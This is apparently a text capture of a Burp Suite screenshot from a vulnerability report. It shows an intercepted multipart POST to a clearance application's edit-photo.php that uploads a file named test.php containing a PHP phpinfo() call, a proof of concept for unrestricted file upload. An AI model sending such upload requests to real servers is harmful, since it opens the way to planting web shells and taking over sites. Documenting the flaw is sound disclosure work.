 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.31.97:8081
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /clearance/edit-photo.php HTTP/1.1
2 Host: 192.168.31.97:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------117579756151234037126561​21485
8 Content-Length: 367
9 Origin: http://192.168.31.97:8081
10 Connection: close
11 Referer: http://192.168.31.97:8081/clearance/edit-photo.php
12 Cookie: PHPSESSID=3h0t2gdth1g87ae3qcedjqlk2b
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------11757975615123403712656121485
16 Content-Disposition: form-data; name="userImage"; filename="test.php"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo();?>
20 -----------------------------11757975615123403712656121485
21 Content-Disposition: form-data; name="btnedit"
22
23
24 -----------------------------11757975615123403712656121485--
25